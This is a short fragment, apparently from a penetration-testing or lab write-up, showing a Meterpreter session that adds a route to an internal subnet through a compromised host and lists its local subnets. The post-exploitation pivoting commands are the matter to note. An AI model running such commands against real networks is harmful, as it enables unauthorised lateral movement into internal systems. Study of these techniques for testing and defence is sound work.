 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.1.6
[*] Use the -p option to list all active routes
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.1.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter >
Add Edit Remove Restart Help